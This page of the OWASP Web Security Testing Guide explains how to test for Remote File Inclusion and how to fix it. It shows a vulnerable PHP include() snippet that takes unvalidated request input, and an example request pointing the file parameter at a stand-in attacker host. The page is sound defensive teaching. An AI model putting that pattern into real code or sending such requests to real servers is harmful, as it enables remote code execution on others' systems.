 Web Security Testing Guide v4.2
307
Testing for Remote File Inclusion
Summary
The File Inclusion vulnerability allows an attacker to include a ﬁle, usually exploiting a “dynamic ﬁle inclusion”
mechanisms implemented in the target application. The vulnerability occurs due to the use of user-supplied input
without proper validation.
This can lead to something as outputting the contents of the ﬁle, but depending on the severity, it can also lead to:
Code execution on the web server
Code execution on the client-side such as JavaScript which can lead to other attacks such as cross site scripting
(XSS)
Denial of Service (DoS)
Sensitive Information Disclosure
Remote File Inclusion (also known as RFI) is the process of including remote ﬁles through the exploiting of vulnerable
inclusion procedures implemented in the application. This vulnerability occurs, for example, when a page receives, as
input, the path to the ﬁle that has to be included and this input is not properly sanitized, allowing external URL to be
injected. Although most examples point to vulnerable PHP scripts, we should keep in mind that it is also common in
other technologies such as JSP, ASP and others.
How to Test
Since RFI occurs when paths passed to “include” statements are not properly sanitized, in a black-box testing
approach, we should look for scripts which take ﬁlenames as parameters. Consider the following PHP example:
$incfile = $_REQUEST["file"];
include($incfile.".php");
In this example the path is extracted from the HTTP request and no input validation is done (for example, by checking
the input against an allow list), so this snippet of code results vulnerable to this type of attack. Consider the following
URL:
http://vulnerable_host/vuln_page.php?file=http://attacker_site/malicous_page
In this case the remote ﬁle is going to be included and any code contained in it is going to be run by the server.
Remediation
The most effective solution to eliminate ﬁle inclusion vulnerabilities is to avoid passing user-submitted input to any
ﬁlesystem/framework API. If this is not possible the application can maintain an allow list of ﬁles, that may be included
by the page, and then use an identiﬁer (for example the index number) to access to the selected ﬁle. Any request
containing an invalid identiﬁer has to be rejected, in this way there is no attack surface for malicious users to
manipulate the path.
References
“Remote File Inclusion”
Wikipedia: “Remote File Inclusion”
 